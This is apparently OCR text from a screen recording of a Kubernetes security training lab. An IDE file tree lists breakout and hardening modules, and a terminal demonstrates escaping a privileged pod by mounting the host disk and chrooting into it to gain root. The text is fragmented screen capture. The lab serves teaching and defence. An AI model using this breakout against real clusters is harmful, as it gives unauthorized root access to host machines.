 SCALE TO ZERO
Demo: Unauthenticated Kub
BishopFox/badPods: A colle
workspace - Cloud9
Riverside.fm Studio | Sc
Login
Kubernetes Dashboard
18.207.99.114:8000
New Tab
Not Secure
18.207.99.114:9090/ide.html
Cloud9
File
Edit
Find
View
Goto
Run
Tools
Window
Preview
Run
Workspace
Navigate
Commands
Changes
workspace
course
3.3_docker_layers
3.10_sample_app
cluster-clusterbinding
clusterrole.yaml
clusterrolebinding.
deployment.yaml
namespace.yaml
service.yaml
serviceaccount.yar
full-rbac
4.5_container_breakout
hostipc
hostnetwork
hostpid
hostvolume
hostpath-pod.yam
privileged
priv-exec-pod.yam
4.6_misconfigkind_scer
6_automated
7_protection_strategies
7.1_network_policies
deny_ns2_to_ns1.
7.5_cilium
7.6_hardening
7.7_istio
mdbc
kind-
kube
bash
Untitl
pythc
bash
hostp
bash - "root@ip-
root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged# kubectl exec -it
priv-exec-pod -- sh -c "mount /dev/xvda1 /host/"
root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged# kubectl exec -it
priv-exec-pod -- sh -c "chroot /host"
#
# whoami
root
# ls /home/ubuntu && touch /tmp/host
exit
' workspace'   c9sdk   course   installation.sh   workspace
# root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged#
root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged# kubectl delete -f
priv-exec-pod.yaml
pod "priv-exec-pod" deleted
root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged#
root@ip-10-0-0-233:/home/ubuntu/ workspace/course/4.5_container_breakout/privileged#
utline
Debugger
riverside.fm is sharing your screen.
Stop sharing
Hide
Season 2